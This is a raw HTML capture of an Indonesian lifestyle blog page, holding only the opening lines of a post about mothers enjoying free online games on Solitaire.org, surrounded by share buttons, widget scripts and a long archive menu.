<meta content='Ibu-ibu bermain game online? Kenapa tidak? Sebagai perempuan yang memiliki kesibukan domestik rumah tangga yang seakan tiada habisnya, ibu j...' name='twitter:description'/>
Ibu-ibu bermain game online? Kenapa tidak? Sebagai perempuan yang memiliki kesibukan domestik rumah tangga yang seakan tiada habisnya, ibu juga butuh me time untuk relaksasi diri. Saat sibuk, tangan ibu bak gurita bergerak ke sana kemari. Saat santai, bolehlah ibu main game online gratis di Solitaire.org dengan beragam jenis permainan seru dan menghibur hati.Zaman aku masih duduk di bangku SMP, 
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html&title=Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html&title=Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html&title=Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html&media=&description=Ibu-ibu bermain game online? Kenapa tidak? Sebagai perempuan yang memiliki kesibukan domestik rumah tangga yang seakan tiada habisnya, ibu j...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html&title=Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Lifestyle
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4470459548140205714&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4470459548140205714&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4470459548140205714&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4470459548140205714&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4470459548140205714&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review' rel='tag'>Event &amp; Review</a>,
<a href='https://www.kiatkiatku.com/search/label/info%20%26%20tips' rel='tag'>info &amp; tips</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://www.kiatkiatku.com/2023/05/ini-dia-itinerary-road-trip-jakarta.html'>Ini Dia Itinerary Road Trip Jakarta Bali 2023, Des...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/the-best-workout-apps-integrated-with.html'>The Best Workout Apps Integrated With Apple Health</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/simplify-life-how-to-live-minimalist.html'>Simplify Life: How To Live A Minimalist Lifestyle</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/find-balance-how-to-incorporate-yoga.html'>Find Balance: How To Incorporate Yoga Into Your Da...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/unclutter-your-style-how-to-create.html'>Unclutter Your Style: How To Create A Capsule Ward...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-cook-healthy-meals-for-busy.html'>How To Cook Healthy Meals For A Busy Lifestyle: A ...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-balance-work-and-personal-life.html'>How To Balance Work And Personal Life: A Comprehen...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/20-facts-on-how-to-develop-healthy.html'>20 Facts On How To Develop Healthy Eating Habits</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html'>A Comprehensive Guide to a 15 Year Old Workout Rou...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html'>Asyiknya Me Time Bermain Game Online Gratis di Sol...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html'>10 Tips On How To Live A Healthy Lifestyle</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/achieve-your-fitness-goals-with-6-day.html'>Achieve Your Fitness Goals with a 6 Day Workout Ro...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/pengalaman-menginap-di-homestay-nurbani.html'>Pengalaman Menginap di Homestay Nurbani Banyuwangi</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/5-ways-on-how-to-live-healthy-lifestyle.html'>5 Ways On How To Live A Healthy Lifestyle: A Compr...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/effective-1-hour-workout-routine-at.html'>Effective 1 Hour Workout Routine at Home: A Compre...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-get-free-money-from-paypal-in.html'>How To Get Free Money From PayPal: An In-Depth Guide</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/how-to-earn-free-money-by-playing-games.html'>How To Earn Free Money By Playing Games: A Detaile...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/exploring-how-to-get-free-roblox-gift.html'>Exploring How to Get a Free Roblox Gift Card in th...</a></li>
<li><a href='https://www.kiatkiatku.com/2023/05/11-tips-road-trip-jakarta-bali-hemat.html'>11 Tips Road Trip Jakarta Bali Hemat, Aman dan Men...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2021/05/'>
May
